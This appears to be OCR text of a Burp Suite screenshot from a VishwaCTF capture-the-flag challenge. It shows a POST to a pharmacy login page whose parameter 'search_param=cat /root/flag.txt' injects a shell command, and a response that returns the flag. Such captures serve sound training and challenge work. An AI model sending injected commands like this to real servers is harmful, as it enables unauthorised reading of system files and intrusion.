 Request
Pretty Raw Hex \n
1 POST /login.php HTTP/2
2 Host: ch491019149267.ch.eng.run
3 Content-Length: 31
4 Sec-Ch-Ua: "Chromium";v="122", "Not(A:Brand";v="24", "Google
Chrome";v="122"
5 Sec-Ch-Ua-Platform: "macOS"
6 Sec-Ch-Ua-Mobile: ?0
7 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.0.0 Safari/537.36
8 Content-Type: application/x-www-form-urlencoded
9 Accept: */*
10 Origin: https://ch491019149267.ch.eng.run
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Dest: empty
14 Referer: https://ch491019149267.ch.eng.run/5t0r3/m3d1c4r3%20l0g1n.html
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: en,zh-CN;q=0.9,zh;q=0.8
17
18 search_param=cat /root/flag.txt
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Date: Sat, 02 Mar 2024 05:25:03 GMT
3 Content-Type: text/html; charset=UTF-8
4 Server: nginx/1.25.4
5 Host: ch491019149267.ch.eng.run
6 X-Powered-By: PHP/8.1.2-1ubuntu2.14
7
8 {"result":"The hackers have just destroyed my Pharmacy, need to establish
again from scrap:( Anyways here's what you
want....\n\nVishwaCTF{d1g1t4l_p41n_di5p4tch3d_th4nk5_f0r_sh0pp1ng_with_M3di
C4re_Ph4rm4}\n"}